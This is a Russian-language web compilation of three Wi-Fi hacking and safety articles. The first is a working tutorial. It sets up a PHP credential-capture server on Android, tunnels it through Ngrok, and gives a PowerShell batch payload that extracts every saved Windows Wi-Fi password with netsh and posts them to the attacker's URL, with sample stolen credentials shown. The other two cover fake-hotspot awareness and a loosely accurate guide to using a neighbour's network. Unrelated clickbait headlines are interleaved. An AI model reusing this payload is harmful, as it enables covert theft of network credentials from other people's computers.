apt-get install unzip

Reading package lists. Done

Building dependency tree

Reading state information. Done

Suggested packages:

The following NEW packages will be installed:

unzip

0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.

Need to get 156 kB of archives.

After this operation, 518 kB of additional disk space will be used.

Get:1 http://kali.download/kali kali-rolling/main arm64 unzip arm64 6.0-21 [156 kB]

Fetched 156 kB in 6s (24.5 kB/s)

debconf: delaying package configuration, since apt-utils is not installed

E: Setting in Start via TCSAFLUSH for stdin failed! — tcsetattr (13: Permission denied)

Selecting previously unselected package unzip.

(Reading database . 13159 files and directories currently installed.)

Preparing to unpack . /unzip_6.0-21_arm64.deb .

Unpacking unzip (6.0-21) .

Setting up unzip (6.0-21) .

Затем введите команду apt-mark hold apache*, чтобы отказаться от некоторых пакетов, связанных с веб-сервером Apache, которые автоматически загружаются во время установки PHP. В этом случае мы не будем засорять систему бесполезными бинарными файлами и службами и, таким образом, немного ускорим установку.

Как подключиться к любому Wi-Fi не зная пароля!!!!

apt-mark hold apache*

apache2 set on hold.

apache-users set on hold.

apache2-bin set on hold.

apache2-data set on hold.

apache2-utils set on hold.

apache2-doc set on hold.

apache2-suexec-pristine set on hold.

apache2-suexec-custom set on hold.

apache2-dbg set on hold.

apache2-dev set on hold.

apache2-ssl-dev set on hold.

apachedex set on hold.

apacheds set on hold.

apachetop set on hold.

После того как мы отказались от ненужных пакетов, переходим к установке PHP и вводим команду apt-get install php.

apt-get install php

Reading package lists. Done

Building dependency tree

Reading state information. Done

The following additional packages will be installed:

bzip2 file libapparmor1 libargon2-1 libicu63 libmagic-mgc libmagic1 libsodium23 libxml2 mime-support php-common php7.3 php7.3-cli php7.3-common php7.3-fpm php7.3-json

php7.3-opcache php7.3-readline psmisc xz-utils

Suggested packages:

bzip2-doc php-pear

The following NEW packages will be installed:

bzip2 file libapparmor1 libargon2-1 libicu63 libmagic-mgc libmagic1 libsodium23 libxml2 mime-support php php-common php7.3 php7.3-cli php7.3-common php7.3-fpm php7.3-json

php7.3-opcache php7.3-readline psmisc xz-utils

0 upgraded, 21 newly installed, 0 to remove and 0 not upgraded.

Need to get 13.6 MB of archives.

After this operation, 58.7 MB of additional disk space will be used.

Do you want to continue? [Y/n]

В конце необходимо перезагрузить Android-устройство.

В этом случае мы уже точно будем знать, что все пакеты и обновления для ядра будут работать в системе с Kali, установленной через UserLAnd. Шаг 2. Настройка PHP-сервера После перезагрузки устройства запустите приложение UserLAnd и подключитесь к системе с Kali через SSH. Теперь нам понадобится приложение Screen, позволяющее управлять несколькими терминальными сессиями внутри одной консоли.

Байки Эникейщика #2: Ломаем соседский Wi Fi

В нашем случае речь идет об одном и том же Android-устройстве. Приложение Screen умеет «отсоединять» или закрывать окно терминала без потери информации, с которой вы работали во время сессии. Для запуска приложения введите следующую команду screen.

screen

Затем открываем шелл с правами суперпользователя при помощи команды su.

Создаем директорию с именем «phpServer/» при помощи команды mkdir.

mkdir phpServer/

Переходим в созданную директорию, используя команду cd:

cd phpServer/

Создаем файл «index.php» в редакторе nano.

nano index.php

Вставляем в созданный файл следующий PHP-скрипт, сохраняем и выходим из nano. Нажмите Ctrl-x и Enter.

PHP Server

It works!

$file = date(«dHism») . «.credz»;

file_put_contents($file, file_get_contents(«php://input»));

Этот PHP-скрипт позволяет перехватывать данные и не требует модификации.

Когда целевая система на базе Windows 10 отсылает учетные записи для Wi-Fi, этот PHP-сервер сохранит пароли в файле, где в имени будет указана дата, а в качестве расширения – «.credz». Запускаем PHP-сервер при помощи команды php -S 0.0.0.0:80. Ключ –S отвечает за запуск веб-сервера, встроенного в PHP, а 0.0.0.0 делает доступным сервер на каждом интерфейсе. Номер порта, на котором висит сервер – 80. Этот порт используется по умолчанию всеми веб-серверами и браузерами.

php -S 0.0.0.0:80

PHP 7.3.0-2 Development Server started

Listening on http://0.0.0.0:80

Document root is /home/user/phpServer

Press Ctrl-C to quit.

Для выхода (или отсоединения) сессии, запущенной в приложении Screen без остановки PHP-сервера, нажмите Ctrl-a, а затем d.

Шаг 3. Проверка работоспособности PHP-сервера Есть два способа проверить, что PHP-сервер продолжает работать в фоновом режиме. Например, можно использовать curl для отправки на сервер некоторых данных, эмулирующих Wi-Fi пароль.

curl —data «password: qwerty12345» http://127.0.0.1:80

Затем при помощи команды ls посмотрите, какие файлы появились в директории phpServer/.

ls -l phpServer/

-rw-r—r—. 1 root root 217 Jan 9 00:10 index.php

-rw-r—r—. 1 root root 0 Jan 9 00:15 0900151501.credz

Смотрим содержимое файлов с расширением .credz при помощи команды cat.

cat phpServer/*.credz

password: qwerty12345

Второй способ проверки работоспособности сервера – команда netstat и браузера на Android-устройстве.

netstat -luptn | grep -i php

tcp 0 0 0.0.0.0:2080 0.0.0.0:* LISTEN 14128/php

Обратите внимание, что PHP висит на 2080, а не на 80 порту, как было указано в одной из предыдущих команд. По каким-то причинами при открытии портов в операционных системах, работающих через приложение UserLAnd, в начале добавляется 20.

Причины подобного явления до конца не ясны, но для нас сей факт не очень заботит, поскольку сервер Ngrok будет работать нормально. Открываем браузер в Android и после ввода в адреса 127.0.0.1:2080 должно появиться сообщение «It works!».

Рисунок 1: Сообщение, свидетельствующее о работоспособности PHP-сервера Если после запуска netstat никаких выходных данных не появилось, скорее всего, PHP-сервер был запущен некорректно или сессия отсоединилась. Возвратитесь к шагу 3 и попробуйте еще раз.

Рисунок 1: Сообщение, свидетельствующее о работоспособности PHP-сервера Если после запуска netstat никаких выходных данных не появилось, скорее всего, PHP-сервер был запущен некорректно или сессия отсоединилась. Возвратитесь к шагу 3 и попробуйте еще раз.



Шаг 5. Создание учетной записи в Ngrok Ngrok – очень удобный сервис для веб-разработчиков, желающих продемонстрировать свой сайт и протестировать приложения без необходимости заморачиваться с фаерволами или администрированием. Ngrok позволяет сгенерировать доменное имя, связанное с внутренним сервером.

Таким образом, разработчики могут быстро протестировать веб-сайты, сделав сервер доступным публично через интернет на некоторое время. Однако у Ngrok есть один серьезный недостаток. У бесплатных учетных записей есть ограничения, которые могут помешать реализации описываемого метода.

После запуска сервера Ngrok генерируется случайный URL, а в бесплатных аккаунтах нет возможности повторного использования или настройки URL’ов. Нужно помнить, что сгенерированный URL должен быть прописан в полезной нагрузке, и, если сервер Ngrok остановится, повторно использовать созданный URL не получится.

Как только URL сгенерирован и прописан в полезной нагрузке, сервер Ngrok не должен быть остановлен ни при каких обстоятельствах. Иначе пароли будут присылаться на несуществующий URL, который нельзя использовать снова. В общем, не останавливайте сервер Ngrok до тех пор, пока все пароли не будут собраны. Вначале зайдите на страницу регистрации и создайте учетную запись.

Вам будет выдан аутентификационный токен (authtoken), который понадобится нам далее.  Рисунок 2: Регистрация в сервисе Ngrok и получение аутентификационного токена Шаг 5. Загрузка и установка Ngrok Подключаемся к системе Kali через SSH и создаем новую сессию в приложении Screen.

Рисунок 2: Регистрация в сервисе Ngrok и получение аутентификационного токена Шаг 5. Загрузка и установка Ngrok Подключаемся к системе Kali через SSH и создаем новую сессию в приложении Screen.

screen

Инициируем шелл с правами суперпользователя.

Затем при помощи wget загружаем архив с Ngrok. Последнюю версию можно посмотреть на странице загрузки (на момент написания статьи последняя версия — 2.2.8).

wget ‘https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zip’

—2019-01-06 04:39:30— https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zip

Resolving bin.equinox.io (bin.equinox.io). 34.226.180.131

Connecting to bin.equinox.io (bin.equinox.io)|34.226.180.131|:443. connected.

HTTP request sent, awaiting response. 200 OK

Length: 5063444 (4.8M) [application/octet-stream]

Saving to: ‘ngrok-2.2.8-linux-arm64.zip’

ngrok-2.2.8-linux-arm64.zip 100%[==============>] 4.83M 293KB/s in 16s

2019-01-06 04:39:52 (306 KB/s) — ‘ngrok-2.2.8-linux-arm64.zip’ saved [5063444/5063444]

Далее распаковываем архив.

unzip ngrok-2.2.8-linux-arm64.zip

Archive: ngrok-2.2.8-linux-arm64.zip

inflating: ngrok

Ищем бинарный файл ngrok.

ls -l

total 20328

-rwxr-xr-x. 1 root root 15747855 Jul 15 2017 ngrok

-rw-r—r—. 1 root root 5063444 Jan 6 04:39 ngrok-2.2.8-linux-arm64.zip

Во время настройки Ngrok указываем выданный ранее аутентификационный токен, что позволит получить доступ ко всем функциям и связать локальный PHP-сервер с учетной записью. Выполняем команду ngrok с аргументом authtoken.

./ngrok authtoken YourNgrokAuthTokenHere

Authtoken saved to configuration file: /root/.ngrok2/ngrok.yml

Подробнее о доступных аргументах и о том, как работает Ngrok написано в официальной документации. Шаг 6. Запуск туннеля Запускаем команду ngrok, чтобы PHP-сервер стал публично доступным.

./ngrok http 80

Здесь я столкнулся с раздражающей ошибкой, приводящей к сбою в Ngrok и пустому экрану в Android. До конца не понятно, где находится проблема: в бинарном файле Ngrok, в приложении Screen / ConnectBot / UserLAnd или где-то еще. Если вы используете встроенный SSH-клиент или JuiceSSH вместо ConnectBot, и ошибка не возникает, значит, проблема связана с SSH.

Если экран замирает во время запуска вышеуказанной команды, нажмите Ctrl-c для отмены, а затем Ctrl-d для завершения сессии в приложении Screen. Далее нужно повторно создать сессию, открыть шелл с правами суперпользователя и запустить команду, указанную ранее. Пробуйте до тех пор, пока все не заработает.

Если вы знаете причины замирания или методом решения этой проблемы, поделитесь своими знаниями в комментариях. После успешного запуска Ngrok обратите внимание на поле «Forwarding». URL, указанный в этом поле, нужно добавить в полезную нагрузку. Затем отсоедините сессию в Screen без остановки сервера Ngrok, нажав Ctrl-a, а затем d.

Session Status online

Account XXXXX XXXXXXXX (Plain: Free)

Version 2.2.8

Web Interface United States (us)

Forwarding http://XXXXXX.ngrok.io -> localhost:80

Forwarding https://XXXXXX.ngrok.io -> localhost:80

Connections ttl opn rt1 rt5 p50 p90

0 0 0.00 0.00 0.00 0.00

Шаг 7. Проверка работоспособности туннеля После отсоединения от сессии нужно проверить работоспособность Ngrok и PHP посредством отсылки данных при помощи curl. Не забудьте заменить слово «SUBDOMAIN» на адрес, указанный в поле «Forwarding».

curl —data «ngrok is working!» ‘http://SUBDOMAIN.ngrok.io’

PHP Server

It works!

В случае успешной отправки данных Curl должен вернуть несколько HTML-строк. Используя команду cat, смотрим содержимое созданного файла с расширением .credz.

cat phpServer/*.credz

ngrok is working!

Шаг 8. Создание полезной нагрузки на PowerShell После выполнения предыдущих шагов у нас появился локальный PHP‑сервер, запущенный в фоновом режиме, для перехвата паролей, отправляемых из целевой системы. Кроме того, у нас есть подключение к сервису Ngrok, чтобы PHP‑сервер был доступен из интернета, и не было необходимости раскрывать IP-адрес нашего Android-устройства. Теперь для целевой системы нам нужно создать полезную нагрузку на PowerShell, выглядящую примерно так:

Add-Type -AssemblyName System.Web;

$ngrokServer = «http://SUBDOMAIN.ngrok.io/index.php»;

foreach ($path in [System.IO.Directory]::EnumerateFiles(«C:ProgramDataMicrosoftWlansvcProfiles»,»*.xml»,»AllDirectories»))

$oXml = New-Object System.XML.XMLDocument;

$oXml.Load($path);

$ssid = $oXml.WLANProfile.SSIDConfig.SSID.Name;

$netinfo = netsh.exe wlan show profiles name=»$ssid» key=clear;

$pass = (($netinfo | Select-String -Pattern «Key Content») -split «:»)[1].Trim();

$sendData += «SSID: » + ($ssid) + «`n» + «PASSWORD: » + ($pass) + «`n`n»;

> catch <>

Invoke-WebRequest -Uri $ngrokServer -Method ‘POST’ -Body $sendData;



Скрипт, показанный выше, в цикле проходит по всем сетевым именам (SSID), находящимся на компьютере (найденным в XML-файлах в папке «C:ProgramDataMicrosoftWlansvcProfiles»), запускает команду netsh для каждого SSID и вытаскивает пароли для Wi-Fi в чистом виде из поля «Key Content». Затем результаты работы команды netsh парсятся, обнаруженные SSID’ы и пароли соединяются в переменной «$sendData» и отправляются на сервер Ngrok. Рассмотрим на примере, как работает netsh. Если у вас Windows 10 в терминале введите команду ниже для просмотра паролей:

netsh wlan show profiles name=»SSID HERE» key=clear

После запуска команды netsh выдаст информацию, касающуюся Wi-Fi сети, которая в основном является бесполезной. Прокручиваем ниже до строки «Key Content», где указан пароль в открытом виде. Рисунок 3: Пример работы команды netsh Ниже показана та же самая полезная нагрузка в однострочном формате:

powershell -ExecutionPolicy Bypass -Command «Add-Type -AssemblyName System.Web; $ngrokServer = «http://SUBDOMAIN.ngrok.io/index.php»; foreach ($path in [System.IO.Directory]::EnumerateFiles(«C:ProgramDataMicrosoftWlansvcProfiles»,»*.xml»,»AllDirectories»)) Content») -split «:»)[1].Trim(); $sendData += «SSID: » + ($ssid) + «`n» + «PASSWORD: » + ($pass) + «`n`n»; > catch <>>; Invoke-WebRequest -Uri $ngrokServer -Method «POST» -Body $sendData;»

Сохраняем полезную нагрузку в этом формате в директории /sdcard/Download/ в файле с расширением .bat. Из этой папки файл будет доступен в операционной системе Android для последующих манипуляций.

nano /sdcard/Download/payload.bat

cat ~/phpServer/*.credz

SSID: NETGEAR77

PASSWORD: smoothebreeze161

SSID: DeathStar

PASSWORD: UseTheForceDude!

SSID: Get your own wifi

PASSWORD: 6(CHo-48Qm6%ae2-7.V4

Источник: www.securitylab.ru

С миру по Wi-Fi-точке, или Как преступники воруют данные прямо по воздуху

Объясняем, как именно преступники похищают данные с помощью фальшивого Wi-Fi и что нужно включить в наших продуктах, чтобы защититься.

Kate Kochetkova

Говорят, жизнь преподносит сюрпризы, и, как водится в реальном мире, они подстерегают нас с вами, когда мы этого меньше всего ждем. Например, пока мы опасаемся карманников, преступники добираются до наших денег с помощью взломанного Wi-Fi. Давайте разберемся, как это происходит.

Представьте, что после работы вы встречаетесь с друзьями в кафе, ужинаете, отдыхаете и решаете продолжить вечер походом в кино. Или в театр. Или на концерт. Вы подключаетесь к Wi-Fi и покупаете билеты на всю компанию со своей банковской карты. Спустя некоторое время с вашего счета исчезают все деньги.

Ужасно, правда? Хорошо бы найти виновных и отвести в полицию. Что ж, давайте попробуем это сделать. Пока вы вкусно кушали в компании ваших друзей, за соседним столиком сидели молодые люди и допивали явно не первую чашку кофе. Вполне себе обычные ребята, уткнувшиеся в открытый ноутбук. Но в сумке у них было оборудование вроде этого:

В кафе они пришли не ради кофе и круассанов, а чтобы украсть данные посетителей и использовать их в своих целях. Они создали Wi-Fi-точку с открытым доступом, чтобы привлечь внимание жертв, и получили доступ ко всему трафику, отправляемому и получаемому устройствами подключившихся людей. Кто-то зашел в интернет-банк? Они узнали пароль.

Авторизовался во «ВКонтакте», чтобы опубликовать селфи? Доступ к соцсети оказался в руках киберпреступников. Зашел в почту проверить, нет ли писем с работы? Ну, вы уже поняли, что случилось.

Чтобы провернуть такое дельце, не нужно быть опытным киберпреступником. На YouTube есть более 300 тысяч видео о том, как взломать Wi-Fi. Более того, необходимое оборудование стоит дешево — до $100. Получив ваши банковские и личные данные, киберпреступники могут продолжить атаку и в итоге получить существенную прибыль.

Как это работает?

Есть несколько разных способов собрать данные с помощью фальшивого Wi-Fi.

1. Прослушать сеть.

Любимый метод злодея из дамского романа, прикладывающего ухо к чужим дверям, работает и с Wi-Fi. Обычные плагины и приложения могут превратить телефон или ноутбук в подслушивающее устройство; кроме того, в Интернете можно купить специализированное оборудование. Оно позволяет перехватить и восстановить данные, отправляемые по беспроводной сети, получив в результате что-то полезное — например, файлы куки и пароли.

Конечно, таким образом можно прослушать только сети без шифрования или защищенные старым протоколом типа WEP. Протоколы WPA и особенно WPA 2 считаются более безопасными. Как выглядит такая прослушка, можно увидеть здесь.

2. Еще можно создать фальшивую точку подключения.

Как раз это сделали хакеры в нашем примере. Дело в том, что для каждого заведения у нас с вами есть кредит доверия: мы верим, что после обеда в кафе у нас не случится пищевого отравления, персонал будет с нами вежливым, а Wi-Fi в кафе окажется безопасным.

Киберпреступники этим пользуются. Например, в гостиницах зачастую можно встретить несколько Wi-Fi-точек. Их создают, если людей много, а одна сеть не выдерживает нагрузки. Что мешает злоумышленнику в придачу к Hotel Wi-Fi 1 и Hotel Wi-Fi 2 создать Hotel Wi-Fi 3? После этого весь трафик подключившихся пользователей попадет к преступникам.

3. Провести атаку «злых двойников».

По сути, это разновидность предыдущего способа, но с некоторыми особенностями. Компьютеры и мобильные устройства обычно запоминают, к каким сетям они подключались раньше, чтобы в следующий раз присоединиться к ним автоматически. Преступники копируют имена популярных сетей (например, бесплатных Wi-Fi сетевых кофеен и ресторанов быстрого питания), чтобы обмануть ваши устройства.

Что же делать?

У нас есть отдельный пост, в котором простыми словами рассказывается о том, как безопасно пользоваться общественным Wi-Fi. На всякий случай напишем здесь четыре самых простых правила:

- Не доверяйте Wi-Fi-соединениям, не требующим ввода пароля.

- Выключайте Wi-Fi, когда вы им не пользуетесь.

- Регулярно «пропалывайте» список сетей, запомненных вашими устройствами.

- Не заходите в интернет-банк и на другие важные сайты через Wi-Fi в кафе, отелях, торговых центрах и в других ненадежных местах.

Ну а для клиентов у нас есть хорошая новость: все пользователи Kaspersky Internet Security и Kaspersky Total Security могут использовать функцию «Безопасное соединение» для своей защиты. При подключении к сомнительным сетям, таким как общественный Wi-Fi, этот компонент шифрует все данные пользователей.

Кроме того, «Безопасное соединение» можно гибко настроить. Вы можете запрограммировать его включаться автоматически, когда вы:

- подключаетесь к недоверенному Wi-Fi;

- используете банковские и платежные системы;

- покупаете что-то в интернет-магазинах;

- используете email, социальные сети, чаты и другие интернет-ресурсы для общения.

Во всех этих случаях наши решения защитят вас и ваши данные!

Источник: www.kaspersky.ru

Записки хакера: как подключиться к чужому WiFi?

Как подключиться к чужому WiFi? Согласитесь, вопрос интригующий, и для современного человека крайне животрепещущий. Ведь далеко не всем охота ежемесячно платить за доступ к Интернету или, к примеру, покупать роутер, чтобы можно было спокойно смотреть фильм или общаться с друзьями, развалившись на диване вдалеке от модема с проводом. Именно в такие моменты возникает мысль о том, можно ли подключиться, к примеру, к соседской беспроводной сети, как подключиться к чужому WiFi, и что сделать для этого нужно в первую очередь.

Общие понятия

На самом деле для того, чтобы сделать это, не требуется каких-то сверхъестественных хакерских знаний и способностей. Следует лишь разобраться в значении двух понятий: «информационный пакет» и «адрес в сети». Суть в том, что любое находящееся в сети устройство (вне зависимости от того, о чем идет речь, будь то принтер, сам ПК, Wi-Fi-модем либо же точка доступа, нужная нам) имеет индивидуальный номер. Это и есть наш адрес в сети или, как его еще называют, IP-адрес.

Что такое сниффер и зачем он нужен?

Чтобы понять, как подключиться к чужому WiFi, прежде всего следует узнать его. Чаще всего для обеспечения безопасности адрес прикрывается именем устройства. В такой ситуации вам понадобится самый обыкновенный сканер сети, оптимально подойдет известный Shark.

Можно воспользоваться любым другим аналогичным сниффером (именно так называются программы, предназначенные для ловли информационных пакетов). Запустив сниффер, вы сможете перехватить много полезной информации. В частности, информационный пакет включает в себя IP-адреса отправителя и получателя, а также саму отправленную информацию. Все это потребуется нам для того, чтобы понять, как подключиться к чужому WiFi. Полученные данные позволят вам понять, каким образом следует подкорректировать сетевые настройки своего компьютера для успешного соединения.

Меняем сетевой адрес ПК

На следующем этапе вам необходимо сменить свой сетевой адрес так, чтобы интересующая вас сеть распознавала его как «родной». В зависимости от операционной системы, происходить этот процесс может по-разному, но суть остается прежней: сетевой адрес должен быть таким же, как тот, что был показан сниффером (отличаться должна лишь последняя цифра – не будем забывать, что речь идет об уникальном адресе устройства в сети). Маска подсети может оставаться такой же. Пример: при помощи сниффера вы получили сетевой адрес 190.165.0.138 и маску подсети (пусть это будет комбинация 255.255.255.0). Тогда у своего компьютера вам необходимо прописать сетевой адрес 190.165.0.139 (маска, как уже было сказано выше, остается неизменной).

Взламываем пароль

Наконец, остается самое простое – отыскать взломщик паролей (к примеру, большой популярностью пользуется программа CommView for Wi-Fi). На тематических сайтах можно найти много инструкций по ее использованию, однако, зная всего лишь два термина, — уже известные нам «информационный пакет» и «сетевой адрес» — можно понять, как узнать ключ сети WiFi.

Сеть не отображается: что делать?

Если же вы точно знаете о существовании точки доступа, но WiFi не видит сеть – это значит, что она защищена более надежными способами, и без помощи опытного хакера взломать ее вряд ли удастся.

Вместо послесловия

Впрочем, если речь идет о соседском Wi-Fi, намного лучше спросить пароль лично у человека. Ведь, как ни крути, пользование чужим Интернетом – это, в некотором роде, мошенничество.

Источник: www.syl.ru